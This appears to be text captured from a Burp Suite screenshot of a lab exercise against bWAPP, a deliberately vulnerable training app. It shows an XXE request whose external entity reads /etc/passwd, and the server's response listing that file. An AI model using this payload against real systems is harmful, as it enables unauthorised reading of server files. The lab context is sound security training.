 Go Cancel < ▼ > ▼ Target: http://192.168.56.19 ?
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.56.19
Content-Length: 127
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
Content-type: text/xml; charset=UTF-8
Accept: */*
Origin: http://192.168.56.19
Referer: http://192.168.56.19/bWAPP/xxe-1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=421lb9olp40m3blbn89m2g5pt7; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; security_level=0
Connection: close
<!DOCTYPE root [ <!ENTITY bWAPP SYSTEM "file:////etc/passwd">]><reset><login>&bWAPP;</login><secret>blah</secret></reset>
Response
Raw Headers Hex
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false
's secret has been reset!